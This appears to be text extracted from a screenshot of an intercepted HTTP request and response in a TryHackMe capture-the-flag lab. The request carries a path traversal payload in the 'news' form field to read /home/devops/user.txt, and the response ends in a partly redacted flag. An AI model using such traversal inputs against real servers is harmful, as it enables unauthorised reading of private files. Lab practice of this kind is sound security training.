 Request
Pretty Raw Hex \n
1 POST /internal HTTP/1.1
2 Host: 10.10.21.48:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://127.0.0.1:8080
10 Connection: close
11 Referer: http://127.0.0.1:8080/internal
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.ZoVCqw.ZflZ5SZHXWXSpb9OHD5BLu
TCinU
13 Upgrade-Insecure-Requests: 1
14
15 news=../../../../../../home/devops/user.txt
Response
Pretty Raw Hex Render \n
recruitment bonuses.
</p>
<br>
70 <p>
<br>
Any cool news we should know about? Contact us!
</p>
71 <p>
internal@securesolacoders.no
</p>
<br>
72
73 <form action="/internal" method="POST">
74 <h4>
Update news feed
</h4>
75 <button type="submit" name="news" id="news" value="latest">
Update
</button>
76
77 </form>
78
79
80 THM{ d}
81
82
83 </div>
84
85 </body>
86 </html>